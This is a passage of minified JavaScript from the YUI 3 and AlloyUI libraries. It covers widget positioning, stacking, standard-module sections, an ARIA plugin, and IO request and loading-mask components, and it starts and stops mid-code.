this._enableConstraints(this.get(CONSTRAIN))},_afterConstrainChange:function(e){this._enableConstraints(e.newVal)},_enableConstraints:function(enable){if(enable){this.constrain();this._cxyHandle=this._cxyHandle||this.on(CONSTRAIN_XYCHANGE,this._constrainOnXYChange)}else if(this._cxyHandle){this._cxyHandle.detach();this._cxyHandle=null}},_constrainOnXYChange:function(e){if(!e.constrained)e.newVal=this.getConstrainedXY(e.newVal)},_getRegion:function(node){var region;if(!node)region=this._posNode.get(VIEWPORT_REGION);
else{node=Node.one(node);if(node)region=node.get(REGION)}return region}};Y.WidgetPositionConstrain=PositionConstrain},"patched-v3.18.1",{"requires":["widget-position"]});
YUI.add("widget-position",function(Y,NAME){var Lang=Y.Lang,Widget=Y.Widget,XY_COORD="xy",POSITION="position",POSITIONED="positioned",BOUNDING_BOX="boundingBox",RELATIVE="relative",RENDERUI="renderUI",BINDUI="bindUI",SYNCUI="syncUI",UI=Widget.UI_SRC,XYChange="xyChange";function Position(config){}Position.ATTRS={x:{setter:function(val){this._setX(val)},getter:function(){return this._getX()},lazyAdd:false},y:{setter:function(val){this._setY(val)},getter:function(){return this._getY()},lazyAdd:false},
xy:{value:[0,0],validator:function(val){return this._validateXY(val)}}};Position.POSITIONED_CLASS_NAME=Widget.getClassName(POSITIONED);Position.prototype={initializer:function(){this._posNode=this.get(BOUNDING_BOX);Y.after(this._renderUIPosition,this,RENDERUI);Y.after(this._syncUIPosition,this,SYNCUI);Y.after(this._bindUIPosition,this,BINDUI)},_renderUIPosition:function(){this._posNode.addClass(Position.POSITIONED_CLASS_NAME)},_syncUIPosition:function(){var posNode=this._posNode;if(posNode.getStyle(POSITION)===
RELATIVE)this.syncXY();this._uiSetXY(this.get(XY_COORD))},_bindUIPosition:function(){this.after(XYChange,this._afterXYChange)},move:function(){var args=arguments,coord=Lang.isArray(args[0])?args[0]:[args[0],args[1]];this.set(XY_COORD,coord)},syncXY:function(){this.set(XY_COORD,this._posNode.getXY(),{src:UI})},_validateXY:function(val){return Lang.isArray(val)&&Lang.isNumber(val[0])&&Lang.isNumber(val[1])},_setX:function(val){this.set(XY_COORD,[val,this.get(XY_COORD)[1]])},_setY:function(val){this.set(XY_COORD,
[this.get(XY_COORD)[0],val])},_getX:function(){return this.get(XY_COORD)[0]},_getY:function(){return this.get(XY_COORD)[1]},_afterXYChange:function(e){if(e.src!=UI)this._uiSetXY(e.newVal)},_uiSetXY:function(val){this._posNode.setXY(val)}};Y.WidgetPosition=Position},"patched-v3.18.1",{"requires":["base-build","node-screen","widget"]});
YUI.add("widget-stack",function(Y,NAME){var L=Y.Lang,UA=Y.UA,Node=Y.Node,Widget=Y.Widget,ZINDEX="zIndex",SHIM="shim",VISIBLE="visible",BOUNDING_BOX="boundingBox",RENDER_UI="renderUI",BIND_UI="bindUI",SYNC_UI="syncUI",OFFSET_WIDTH="offsetWidth",OFFSET_HEIGHT="offsetHeight",PARENT_NODE="parentNode",FIRST_CHILD="firstChild",OWNER_DOCUMENT="ownerDocument",WIDTH="width",HEIGHT="height",PX="px",SHIM_DEFERRED="shimdeferred",SHIM_RESIZE="shimresize",VisibleChange="visibleChange",WidthChange="widthChange",
HeightChange="heightChange",ShimChange="shimChange",ZIndexChange="zIndexChange",ContentUpdate="contentUpdate",STACKED="stacked";function Stack(config){}Stack.ATTRS={shim:{value:UA.ie==6},zIndex:{value:0,setter:"_setZIndex"}};Stack.HTML_PARSER={zIndex:function(srcNode){return this._parseZIndex(srcNode)}};Stack.SHIM_CLASS_NAME=Widget.getClassName(SHIM);Stack.STACKED_CLASS_NAME=Widget.getClassName(STACKED);Stack.SHIM_TEMPLATE='\x3ciframe class\x3d"'+Stack.SHIM_CLASS_NAME+'" frameborder\x3d"0" title\x3d"Widget Stacking Shim" src\x3d"javascript:false" tabindex\x3d"-1" role\x3d"presentation"\x3e\x3c/iframe\x3e';
Stack.prototype={initializer:function(){this._stackNode=this.get(BOUNDING_BOX);this._stackHandles={};Y.after(this._renderUIStack,this,RENDER_UI);Y.after(this._syncUIStack,this,SYNC_UI);Y.after(this._bindUIStack,this,BIND_UI)},_syncUIStack:function(){this._uiSetShim(this.get(SHIM));this._uiSetZIndex(this.get(ZINDEX))},_bindUIStack:function(){this.after(ShimChange,this._afterShimChange);this.after(ZIndexChange,this._afterZIndexChange)},_renderUIStack:function(){this._stackNode.addClass(Stack.STACKED_CLASS_NAME)},
_parseZIndex:function(srcNode){var zIndex;if(!srcNode.inDoc()||srcNode.getStyle("position")==="static")zIndex="auto";else zIndex=srcNode.getComputedStyle("zIndex");return zIndex==="auto"?null:zIndex},_setZIndex:function(zIndex){if(L.isString(zIndex))zIndex=parseInt(zIndex,10);if(!L.isNumber(zIndex))zIndex=0;return zIndex},_afterShimChange:function(e){this._uiSetShim(e.newVal)},_afterZIndexChange:function(e){this._uiSetZIndex(e.newVal)},_uiSetZIndex:function(zIndex){this._stackNode.setStyle(ZINDEX,
zIndex)},_uiSetShim:function(enable){if(enable){if(this.get(VISIBLE))this._renderShim();else this._renderShimDeferred();if(UA.ie==6)this._addShimResizeHandlers()}else this._destroyShim()},_renderShimDeferred:function(){this._stackHandles[SHIM_DEFERRED]=this._stackHandles[SHIM_DEFERRED]||[];var handles=this._stackHandles[SHIM_DEFERRED],createBeforeVisible=function(e){if(e.newVal)this._renderShim()};handles.push(this.on(VisibleChange,createBeforeVisible))},_addShimResizeHandlers:function(){this._stackHandles[SHIM_RESIZE]=
this._stackHandles[SHIM_RESIZE]||[];var sizeShim=this.sizeShim,handles=this._stackHandles[SHIM_RESIZE];handles.push(this.after(VisibleChange,sizeShim));handles.push(this.after(WidthChange,sizeShim));handles.push(this.after(HeightChange,sizeShim));handles.push(this.after(ContentUpdate,sizeShim))},_detachStackHandles:function(handleKey){var handles=this._stackHandles[handleKey],handle;if(handles&&handles.length>0)while(handle=handles.pop())handle.detach()},_renderShim:function(){var shimEl=this._shimNode,
stackEl=this._stackNode;if(!shimEl){shimEl=this._shimNode=this._getShimTemplate();stackEl.insertBefore(shimEl,stackEl.get(FIRST_CHILD));this._detachStackHandles(SHIM_DEFERRED);this.sizeShim()}},_destroyShim:function(){if(this._shimNode){this._shimNode.get(PARENT_NODE).removeChild(this._shimNode);this._shimNode=null;this._detachStackHandles(SHIM_DEFERRED);this._detachStackHandles(SHIM_RESIZE)}},sizeShim:function(){var shim=this._shimNode,node=this._stackNode;if(shim&&UA.ie===6&&this.get(VISIBLE)){shim.setStyle(WIDTH,
node.get(OFFSET_WIDTH)+PX);shim.setStyle(HEIGHT,node.get(OFFSET_HEIGHT)+PX)}},_getShimTemplate:function(){return Node.create(Stack.SHIM_TEMPLATE,this._stackNode.get(OWNER_DOCUMENT))}};Y.WidgetStack=Stack},"patched-v3.18.1",{"requires":["base-build","widget"],"skinnable":true});
YUI.add("widget-stdmod",function(Y,NAME){var L=Y.Lang,Node=Y.Node,UA=Y.UA,Widget=Y.Widget,EMPTY="",HD="hd",BD="bd",FT="ft",HEADER="header",BODY="body",FOOTER="footer",FILL_HEIGHT="fillHeight",STDMOD="stdmod",NODE_SUFFIX="Node",CONTENT_SUFFIX="Content",FIRST_CHILD="firstChild",CHILD_NODES="childNodes",OWNER_DOCUMENT="ownerDocument",CONTENT_BOX="contentBox",HEIGHT="height",OFFSET_HEIGHT="offsetHeight",AUTO="auto",HeaderChange="headerContentChange",BodyChange="bodyContentChange",FooterChange="footerContentChange",
FillHeightChange="fillHeightChange",HeightChange="heightChange",ContentUpdate="contentUpdate",RENDERUI="renderUI",BINDUI="bindUI",SYNCUI="syncUI",APPLY_PARSED_CONFIG="_applyParsedConfig",UI=Y.Widget.UI_SRC;function StdMod(config){}StdMod.HEADER=HEADER;StdMod.BODY=BODY;StdMod.FOOTER=FOOTER;StdMod.AFTER="after";StdMod.BEFORE="before";StdMod.REPLACE="replace";var STD_HEADER=StdMod.HEADER,STD_BODY=StdMod.BODY,STD_FOOTER=StdMod.FOOTER,HEADER_CONTENT=STD_HEADER+CONTENT_SUFFIX,FOOTER_CONTENT=STD_FOOTER+
CONTENT_SUFFIX,BODY_CONTENT=STD_BODY+CONTENT_SUFFIX;StdMod.ATTRS={headerContent:{value:null},footerContent:{value:null},bodyContent:{value:null},fillHeight:{value:StdMod.BODY,validator:function(val){return this._validateFillHeight(val)}}};StdMod.HTML_PARSER={headerContent:function(contentBox){return this._parseStdModHTML(STD_HEADER)},bodyContent:function(contentBox){return this._parseStdModHTML(STD_BODY)},footerContent:function(contentBox){return this._parseStdModHTML(STD_FOOTER)}};StdMod.SECTION_CLASS_NAMES=
{header:Widget.getClassName(HD),body:Widget.getClassName(BD),footer:Widget.getClassName(FT)};StdMod.TEMPLATES={header:'\x3cdiv class\x3d"'+StdMod.SECTION_CLASS_NAMES[STD_HEADER]+'"\x3e\x3c/div\x3e',body:'\x3cdiv class\x3d"'+StdMod.SECTION_CLASS_NAMES[STD_BODY]+'"\x3e\x3c/div\x3e',footer:'\x3cdiv class\x3d"'+StdMod.SECTION_CLASS_NAMES[STD_FOOTER]+'"\x3e\x3c/div\x3e'};StdMod.prototype={initializer:function(){this._stdModNode=this.get(CONTENT_BOX);Y.before(this._renderUIStdMod,this,RENDERUI);Y.before(this._bindUIStdMod,
this,BINDUI);Y.before(this._syncUIStdMod,this,SYNCUI)},_syncUIStdMod:function(){var stdModParsed=this._stdModParsed;if(!stdModParsed||!stdModParsed[HEADER_CONTENT])this._uiSetStdMod(STD_HEADER,this.get(HEADER_CONTENT));if(!stdModParsed||!stdModParsed[BODY_CONTENT])this._uiSetStdMod(STD_BODY,this.get(BODY_CONTENT));if(!stdModParsed||!stdModParsed[FOOTER_CONTENT])this._uiSetStdMod(STD_FOOTER,this.get(FOOTER_CONTENT));this._uiSetFillHeight(this.get(FILL_HEIGHT))},_renderUIStdMod:function(){this._stdModNode.addClass(Widget.getClassName(STDMOD));
this._renderStdModSections();this.after(HeaderChange,this._afterHeaderChange);this.after(BodyChange,this._afterBodyChange);this.after(FooterChange,this._afterFooterChange)},_renderStdModSections:function(){if(L.isValue(this.get(HEADER_CONTENT)))this._renderStdMod(STD_HEADER);if(L.isValue(this.get(BODY_CONTENT)))this._renderStdMod(STD_BODY);if(L.isValue(this.get(FOOTER_CONTENT)))this._renderStdMod(STD_FOOTER)},_bindUIStdMod:function(){this.after(FillHeightChange,this._afterFillHeightChange);this.after(HeightChange,
this._fillHeight);this.after(ContentUpdate,this._fillHeight)},_afterHeaderChange:function(e){if(e.src!==UI)this._uiSetStdMod(STD_HEADER,e.newVal,e.stdModPosition)},_afterBodyChange:function(e){if(e.src!==UI)this._uiSetStdMod(STD_BODY,e.newVal,e.stdModPosition)},_afterFooterChange:function(e){if(e.src!==UI)this._uiSetStdMod(STD_FOOTER,e.newVal,e.stdModPosition)},_afterFillHeightChange:function(e){this._uiSetFillHeight(e.newVal)},_validateFillHeight:function(val){return!val||val==StdMod.BODY||val==
StdMod.HEADER||val==StdMod.FOOTER},_uiSetFillHeight:function(fillSection){var fillNode=this.getStdModNode(fillSection);var currNode=this._currFillNode;if(currNode&&fillNode!==currNode)currNode.setStyle(HEIGHT,EMPTY);if(fillNode)this._currFillNode=fillNode;this._fillHeight()},_fillHeight:function(){if(this.get(FILL_HEIGHT)){var height=this.get(HEIGHT);if(height!=EMPTY&&height!=AUTO)this.fillHeight(this.getStdModNode(this.get(FILL_HEIGHT)))}},_uiSetStdMod:function(section,content,where){if(L.isValue(content)){var node=
this.getStdModNode(section,true);this._addStdModContent(node,content,where);this.set(section+CONTENT_SUFFIX,this._getStdModContent(section),{src:UI})}else this._eraseStdMod(section);this.fire(ContentUpdate)},_renderStdMod:function(section){var contentBox=this.get(CONTENT_BOX),sectionNode=this._findStdModSection(section);if(!sectionNode)sectionNode=this._getStdModTemplate(section);this._insertStdModSection(contentBox,section,sectionNode);this[section+NODE_SUFFIX]=sectionNode;return this[section+NODE_SUFFIX]},
_eraseStdMod:function(section){var sectionNode=this.getStdModNode(section);if(sectionNode){sectionNode.remove(true);delete this[section+NODE_SUFFIX]}},_insertStdModSection:function(contentBox,section,sectionNode){var fc=contentBox.get(FIRST_CHILD);if(section===STD_FOOTER||!fc)contentBox.appendChild(sectionNode);else if(section===STD_HEADER)contentBox.insertBefore(sectionNode,fc);else{var footer=this[STD_FOOTER+NODE_SUFFIX];if(footer)contentBox.insertBefore(sectionNode,footer);else contentBox.appendChild(sectionNode)}},
_getStdModTemplate:function(section){return Node.create(StdMod.TEMPLATES[section],this._stdModNode.get(OWNER_DOCUMENT))},_addStdModContent:function(node,children,where){switch(where){case StdMod.BEFORE:where=0;break;case StdMod.AFTER:where=undefined;break;default:where=StdMod.REPLACE}node.insert(children,where)},_getPreciseHeight:function(node){var height=node?node.get(OFFSET_HEIGHT):0,getBCR="getBoundingClientRect";if(node&&node.hasMethod(getBCR)){var preciseRegion=node.invoke(getBCR);if(preciseRegion)height=
preciseRegion.bottom-preciseRegion.top}return height},_findStdModSection:function(section){return this.get(CONTENT_BOX).one("\x3e ."+StdMod.SECTION_CLASS_NAMES[section])},_parseStdModHTML:function(section){var node=this._findStdModSection(section);if(node){if(!this._stdModParsed){this._stdModParsed={};Y.before(this._applyStdModParsedConfig,this,APPLY_PARSED_CONFIG)}this._stdModParsed[section+CONTENT_SUFFIX]=1;return node.get("innerHTML")}return null},_applyStdModParsedConfig:function(node,cfg,parsedCfg){var parsed=
this._stdModParsed;if(parsed){parsed[HEADER_CONTENT]=!(HEADER_CONTENT in cfg)&&HEADER_CONTENT in parsed;parsed[BODY_CONTENT]=!(BODY_CONTENT in cfg)&&BODY_CONTENT in parsed;parsed[FOOTER_CONTENT]=!(FOOTER_CONTENT in cfg)&&FOOTER_CONTENT in parsed}},_getStdModContent:function(section){return this[section+NODE_SUFFIX]?this[section+NODE_SUFFIX].get(CHILD_NODES):null},setStdModContent:function(section,content,where){this.set(section+CONTENT_SUFFIX,content,{stdModPosition:where})},getStdModNode:function(section,
forceCreate){var node=this[section+NODE_SUFFIX]||null;if(!node&&forceCreate)node=this._renderStdMod(section);return node},fillHeight:function(node){if(node){var contentBox=this.get(CONTENT_BOX),stdModNodes=[this.headerNode,this.bodyNode,this.footerNode],stdModNode,cbContentHeight,filled=0,remaining=0,validNode=false;for(var i=0,l=stdModNodes.length;i<l;i++){stdModNode=stdModNodes[i];if(stdModNode)if(stdModNode!==node)filled+=this._getPreciseHeight(stdModNode);else validNode=true}if(validNode){if(UA.ie||
UA.opera)node.set(OFFSET_HEIGHT,0);cbContentHeight=contentBox.get(OFFSET_HEIGHT)-parseInt(contentBox.getComputedStyle("paddingTop"),10)-parseInt(contentBox.getComputedStyle("paddingBottom"),10)-parseInt(contentBox.getComputedStyle("borderBottomWidth"),10)-parseInt(contentBox.getComputedStyle("borderTopWidth"),10);if(L.isNumber(cbContentHeight)){remaining=cbContentHeight-filled;if(remaining>=0)node.set(OFFSET_HEIGHT,remaining)}}}}};Y.WidgetStdMod=StdMod},"patched-v3.18.1",{"requires":["base-build",
"widget"]});
YUI.add("aui-aria",function(A,NAME){var Lang=A.Lang,isBoolean=Lang.isBoolean,isFunction=Lang.isFunction,isObject=Lang.isObject,isString=Lang.isString,STR_REGEX=/([^a-z])/ig,_toAriaRole=A.cached(function(str){return str.replace(STR_REGEX,function(){return""}).toLowerCase()});var Aria=A.Component.create({NAME:"aria",NS:"aria",ATTRS:{attributes:{value:{},validator:isObject},attributeValueFormat:{value:function(val){return val},validator:isFunction},attributeNode:{writeOnce:true,setter:A.one,valueFn:function(){return this.get("host").get("boundingBox")}},
roleName:{valueFn:function(){var instance=this;var host=instance.get("host");var roleName=_toAriaRole(host.constructor.NAME||"");return instance.isValidRole(roleName)?roleName:""},validator:isString},roleNode:{writeOnce:true,setter:A.one,valueFn:function(){return this.get("host").get("boundingBox")}},validateW3C:{value:true,validator:isBoolean}},EXTENDS:A.Plugin.Base,prototype:{initializer:function(){var instance=this;instance.publish("aria:processAttribute",{defaultFn:instance._defProcessFn,queuable:false,
emitFacade:true,bubbles:true,prefix:"aria"});instance._uiSetRoleName(instance.get("roleName"));instance.after("roleNameChange",instance._afterRoleNameChange);instance._bindHostAttributes()},isValidAttribute:function(attrName){var instance=this;return instance.get("validateW3C")?A.Plugin.Aria.W3C_ATTRIBUTES[attrName]:true},isValidRole:function(roleName){var instance=this;return instance.get("validateW3C")?A.Plugin.Aria.W3C_ROLES[roleName]:true},setAttribute:function(attrName,attrValue,node){var instance=
this;if(instance.isValidAttribute(attrName)){(node||instance.get("attributeNode")).set("aria-"+attrName,attrValue);return true}return false},setAttributes:function(attributes){var instance=this;A.Array.each(attributes,function(attribute){instance.setAttribute(attribute.name,attribute.value,attribute.node)})},setRole:function(roleName,node){var instance=this;if(instance.isValidRole(roleName)){(node||instance.get("roleNode")).set("role",roleName);return true}return false},setRoles:function(roles){var instance=
this;A.Array.each(roles,function(role){instance.setRole(role.name,role.node)})},_afterHostAttributeChange:function(event){var instance=this;instance._handleProcessAttribute(event)},_afterRoleNameChange:function(event){var instance=this;instance._uiSetRoleName(event.newVal)},_bindHostAttributes:function(){var instance=this;var attributes=instance.get("attributes");A.each(attributes,function(aria,attrName){var ariaAttr=instance._getAriaAttribute(aria,attrName);instance._handleProcessAttribute({aria:ariaAttr});
instance.afterHostEvent(attrName+"Change",function(event){event.aria=ariaAttr;instance._afterHostAttributeChange(event)})})},_defProcessFn:function(event){var instance=this;instance._setAttribute(event.aria)},_getAriaAttribute:function(aria,attrName){var instance=this;var attributeValueFormat=instance.get("attributeValueFormat");var prepared={};if(isString(aria))prepared=A.merge(prepared,{ariaName:aria,attrName:attrName,format:attributeValueFormat,node:null});else if(isObject(aria))prepared=A.mix(aria,
{ariaName:"",attrName:attrName,format:attributeValueFormat,node:null});return prepared},_handleProcessAttribute:function(event){var instance=this;instance.fire("aria:processAttribute",{aria:event.aria})},_setAttribute:function(ariaAttr){var instance=this;var host=instance.get("host");var attrValue=host.get(ariaAttr.attrName);var attrNode=ariaAttr.node;if(isFunction(attrNode))attrNode=attrNode.apply(instance,[ariaAttr]);instance.setAttribute(ariaAttr.ariaName,ariaAttr.format.apply(instance,[attrValue,
ariaAttr]),attrNode)},_uiSetRoleName:function(val){var instance=this;instance.setRole(val)}}});A.Plugin.Aria=Aria;A.Plugin.Aria.W3C_ROLES={"alert":1,"alertdialog":1,"application":1,"article":1,"banner":1,"button":1,"checkbox":1,"columnheader":1,"combobox":1,"command":1,"complementary":1,"composite":1,"contentinfo":1,"definition":1,"dialog":1,"directory":1,"document":1,"form":1,"grid":1,"gridcell":1,"group":1,"heading":1,"img":1,"input":1,"landmark":1,"link":1,"list":1,"listbox":1,"listitem":1,"log":1,
"main":1,"marquee":1,"math":1,"menu":1,"menubar":1,"menuitem":1,"menuitemcheckbox":1,"menuitemradio":1,"navigation":1,"note":1,"option":1,"presentation":1,"progressbar":1,"radio":1,"radiogroup":1,"range":1,"region":1,"roletype":1,"row":1,"rowheader":1,"scrollbar":1,"search":1,"section":1,"sectionhead":1,"select":1,"separator":1,"slider":1,"spinbutton":1,"status":1,"structure":1,"tab":1,"tablist":1,"tabpanel":1,"textbox":1,"timer":1,"toolbar":1,"tooltip":1,"tree":1,"treegrid":1,"treeitem":1,"widget":1,
"window":1};A.Plugin.Aria.W3C_ATTRIBUTES={"activedescendant":1,"atomic":1,"autocomplete":1,"busy":1,"checked":1,"controls":1,"describedby":1,"disabled":1,"dropeffect":1,"expanded":1,"flowto":1,"grabbed":1,"haspopup":1,"hidden":1,"invalid":1,"label":1,"labelledby":1,"level":1,"live":1,"multiline":1,"multiselectable":1,"orientation":1,"owns":1,"posinset":1,"pressed":1,"readonly":1,"relevant":1,"required":1,"selected":1,"setsize":1,"sort":1,"valuemax":1,"valuemin":1,"valuenow":1,"valuetext":1}},"3.1.0-deprecated.54",
{"requires":["plugin","aui-component"]});
YUI.add("aui-io-plugin-deprecated",function(A,NAME){var L=A.Lang,isBoolean=L.isBoolean,isString=L.isString,isNode=function(v){return v instanceof A.Node},StdMod=A.WidgetStdMod,TYPE_NODE="Node",TYPE_WIDGET="Widget",EMPTY="",FAILURE="failure",FAILURE_MESSAGE="failureMessage",HOST="host",ICON="icon",IO="io",IO_PLUGIN="IOPlugin",LOADING="loading",LOADING_MASK="loadingMask",NODE="node",OUTER="outer",PARSE_CONTENT="parseContent",QUEUE="queue",RENDERED="rendered",SECTION="section",SHOW_LOADING="showLoading",
SUCCESS="success",TYPE="type",WHERE="where",getCN=A.getClassName,CSS_ICON_LOADING=getCN(ICON,LOADING);var IOPlugin=A.Component.create({NAME:IO_PLUGIN,NS:IO,ATTRS:{node:{value:null,getter:function(value){var instance=this;if(!value){var host=instance.get(HOST);var type=instance.get(TYPE);if(type==TYPE_NODE)value=host;else if(type==TYPE_WIDGET){var section=instance.get(SECTION);if(!host.getStdModNode(section))host.setStdModContent(section,EMPTY);value=host.getStdModNode(section)}}return A.one(value)},
validator:isNode},failureMessage:{value:"Failed to retrieve content",validator:isString},loadingMask:{value:{}},parseContent:{value:true,validator:isBoolean},showLoading:{value:true,validator:isBoolean},section:{value:StdMod.BODY,validator:function(val){return!val||val==StdMod.BODY||val==StdMod.HEADER||val==StdMod.FOOTER}},type:{readOnly:true,valueFn:function(){var instance=this;var type=TYPE_NODE;if(instance.get(HOST)instanceof A.Widget)type=TYPE_WIDGET;return type},validator:isString},where:{value:StdMod.REPLACE,
validator:function(val){return!val||val==StdMod.AFTER||val==StdMod.BEFORE||val==StdMod.REPLACE||val==OUTER}}},EXTENDS:A.IORequest,prototype:{bindUI:function(){var instance=this;instance.on("activeChange",instance._onActiveChange);instance.on(SUCCESS,instance._successHandler);instance.on(FAILURE,instance._failureHandler);if(instance.get(TYPE)==TYPE_WIDGET&&instance.get(SHOW_LOADING)){var host=instance.get(HOST);host.after("heightChange",instance._syncLoadingMaskUI,instance);host.after("widthChange",
instance._syncLoadingMaskUI,instance)}},_autoStart:function(){var instance=this;instance.bindUI();IOPlugin.superclass._autoStart.apply(this,arguments)},_bindParseContent:function(){var instance=this;var node=instance.get(NODE);if(node&&!node.ParseContent&&instance.get(PARSE_CONTENT))node.plug(A.Plugin.ParseContent)},hideLoading:function(){var instance=this;var node=instance.get(NODE);if(node.loadingmask)node.loadingmask.hide()},setContent:function(content){var instance=this;instance._bindParseContent();
instance._getContentSetterByType().apply(instance,[content]);if(instance.overlayMaskBoundingBox)instance.overlayMaskBoundingBox.remove()},showLoading:function(){var instance=this;var node=instance.get(NODE);if(node.loadingmask){if(instance.overlayMaskBoundingBox)node.append(instance.overlayMaskBoundingBox)}else{node.plug(A.LoadingMask,instance.get(LOADING_MASK));instance.overlayMaskBoundingBox=node.loadingmask.overlayMask.get("boundingBox")}node.loadingmask.show()},start:function(){var instance=this;
var host=instance.get(HOST);if(!host.get(RENDERED))host.after("render",function(){instance._setLoadingUI(true)});IOPlugin.superclass.start.apply(instance,arguments)},_getContentSetterByType:function(){var instance=this;var setters={Node:function(content){var instance=this;var node=instance.get(NODE);if(content instanceof A.NodeList)content=content.toFrag();if(content instanceof A.Node)content=content._node;var where=instance.get(WHERE);if(where==OUTER)node.replace(content);else node.insert(content,
where)},Widget:function(content){var instance=this;var host=instance.get(HOST);host.setStdModContent.apply(host,[instance.get(SECTION),content,instance.get(WHERE)])}};return setters[this.get(TYPE)]},_setLoadingUI:function(show){var instance=this;if(instance.get(SHOW_LOADING))if(show)instance.showLoading();else instance.hideLoading()},_syncLoadingMaskUI:function(){var instance=this;instance.get(NODE).loadingmask.refreshMask()},_successHandler:function(event,id,xhr){var instance=this;instance.setContent(this.get("responseData"))},
_failureHandler:function(event,id,xhr){var instance=this;instance.setContent(instance.get(FAILURE_MESSAGE))},_onActiveChange:function(event){var instance=this;var host=instance.get(HOST);var widget=instance.get(TYPE)==TYPE_WIDGET;if(!widget||widget&&host&&host.get(RENDERED))instance._setLoadingUI(event.newVal)}}});A.Node.prototype.load=function(uri,config,callback){var instance=this;var index=uri.indexOf(" ");var selector;if(index>0){selector=uri.slice(index,uri.length);uri=uri.slice(0,index)}if(L.isFunction(config)){callback=
config;config=null}config=config||{};if(callback){config.after=config.after||{};config.after.success=callback}var where=config.where;config.uri=uri;config.where=where;if(selector){config.selector=selector;config.where=where||"replace"}instance.plug(A.Plugin.IO,config);return instance};A.namespace("Plugin").IO=IOPlugin},"3.1.0-deprecated.54",{"requires":["aui-overlay-base-deprecated","aui-parse-content","aui-io-request","aui-loading-mask-deprecated"]});
YUI.add("aui-io-request",function(A,NAME){var L=A.Lang,isBoolean=L.isBoolean,isFunction=L.isFunction,isString=L.isString,defaults=A.namespace("config.io"),getDefault=function(attr){return function(){return defaults[attr]}},ACCEPTS={all:"*/*",html:"text/html",json:"application/json, text/javascript",text:"text/plain",xml:"application/xml, text/xml"};var IORequest=A.Component.create({NAME:"IORequest",ATTRS:{autoLoad:{value:true,validator:isBoolean},cache:{value:true,validator:isBoolean},dataType:{setter:function(v){return(v||
"").toLowerCase()},value:null,validator:isString},responseData:{setter:function(v){return this._setResponseData(v)},value:null},uri:{setter:function(v){return this._parseURL(v)},value:null,validator:isString},active:{value:false,validator:isBoolean},cfg:{getter:function(){var instance=this;return{arguments:instance.get("arguments"),context:instance.get("context"),data:instance.getFormattedData(),form:instance.get("form"),headers:instance.get("headers"),method:instance.get("method"),on:{complete:A.bind(instance.fire,
instance,"complete"),end:A.bind(instance._end,instance),failure:A.bind(instance.fire,instance,"failure"),start:A.bind(instance.fire,instance,"start"),success:A.bind(instance._success,instance)},sync:instance.get("sync"),timeout:instance.get("timeout"),xdr:instance.get("xdr")}},readOnly:true},transaction:{value:null},arguments:{valueFn:getDefault("arguments")},context:{valueFn:getDefault("context")},data:{valueFn:getDefault("data")},form:{valueFn:getDefault("form")},headers:{getter:function(value){var header=
[];var instance=this;var dataType=instance.get("dataType");if(dataType)header.push(ACCEPTS[dataType]);header.push(ACCEPTS.all);return A.merge(value,{Accept:header.join(", ")})},valueFn:getDefault("headers")},method:{setter:function(val){return val.toLowerCase()},valueFn:getDefault("method")},selector:{value:null},sync:{valueFn:getDefault("sync")},timeout:{valueFn:getDefault("timeout")},xdr:{valueFn:getDefault("xdr")}},EXTENDS:A.Plugin.Base,prototype:{init:function(){var instance=this;IORequest.superclass.init.apply(this,
arguments);instance._autoStart()},destructor:function(){var instance=this;instance.stop();instance.set("transaction",null)},getFormattedData:function(){var instance=this;var value=instance.get("data");var dataFormatter=defaults.dataFormatter;if(isFunction(dataFormatter))value=dataFormatter.call(instance,value);return value},start:function(){var instance=this;instance.destructor();instance.set("active",true);var ioObj=instance._yuiIOObj;if(!ioObj){ioObj=new A.IO;instance._yuiIOObj=ioObj}var transaction=
ioObj.send(instance.get("uri"),instance.get("cfg"));instance.set("transaction",transaction)},stop:function(){var instance=this;var transaction=instance.get("transaction");if(transaction)transaction.abort()},_autoStart:function(){var instance=this;if(instance.get("autoLoad"))instance.start()},_parseURL:function(url){var instance=this;var cache=instance.get("cache");var method=instance.get("method");if(cache===false&&method==="get"){var ts=+new Date;var ret=url.replace(/(\?|&)_=.*?(&|$)/,"$1_\x3d"+
ts+"$2");url=ret+(ret===url?(url.match(/\?/)?"\x26":"?")+"_\x3d"+ts:"")}var uriFormatter=defaults.uriFormatter;if(isFunction(uriFormatter))url=uriFormatter.apply(instance,[url]);return url},_end:function(id,args){var instance=this;instance.set("active",false);instance.set("transaction",null);instance.fire("end",id,args)},_success:function(id,obj,args){var instance=this;instance.set("responseData",obj);instance.fire("success",id,obj,args)},_setResponseData:function(xhr){var data=null;var instance=
this;if(xhr){var dataType=instance.get("dataType");var contentType=xhr.getResponseHeader("content-type")||"";if(dataType==="xml"||!dataType&&contentType.indexOf("xml")>=0){data=xhr.responseXML;if(data.documentElement.tagName==="parsererror")throw"Parser error: IO dataType is not correctly parsing";}else data=xhr.responseText;if(data==="")data=null;if(dataType==="json")try{data=A.JSON.parse(data)}catch(e){}else{var selector=instance.get("selector");if(data&&selector){var tempRoot;if(data.documentElement)tempRoot=
A.one(data);else tempRoot=A.Node.create(data);data=tempRoot.all(selector)}}}return data}}});A.IORequest=IORequest;A.io.request=function(uri,config){return new A.IORequest(A.merge(config,{uri:uri}))}},"3.1.0-deprecated.54",{"requires":["io-base","json","plugin","querystring-stringify","aui-component"]});
YUI.add("aui-loading-mask-deprecated",function(A,NAME){var Lang=A.Lang,BOUNDING_BOX="boundingBox",CONTENT_BOX="contentBox",HIDE="hide",HOST="host",MESSAGE_EL="messageEl",NAME="loadingmask",POSITION="position",SHOW="show",STATIC="static",STRINGS="strings",TARGET="target",TOGGLE="toggle",getClassName=A.getClassName,CSS_LOADINGMASK=getClassName(NAME),CSS_MASKED=getClassName(NAME,"masked"),CSS_MASKED_RELATIVE=getClassName(NAME,"masked","relative"),CSS_MESSAGE_LOADING=getClassName(NAME,"message"),CSS_MESSAGE_LOADING_CONTENT=
getClassName(NAME,"message","content"),TPL_MESSAGE_LOADING='\x3cdiv class\x3d"'+CSS_MESSAGE_LOADING+'"\x3e\x3cdiv class\x3d"'+CSS_MESSAGE_LOADING_CONTENT+'"\x3e{0}\x3c/div\x3e\x3c/div\x3e';var LoadingMask=A.Component.create({NAME:NAME,NS:NAME,ATTRS:{messageEl:{valueFn:function(val){var instance=this;var strings=instance.get(STRINGS);return A.Node.create(Lang.sub(TPL_MESSAGE_LOADING,[strings.loading]))}},strings:{value:{loading:"Loading\x26hellip;"}},target:{setter:function(){var instance=this;var target=
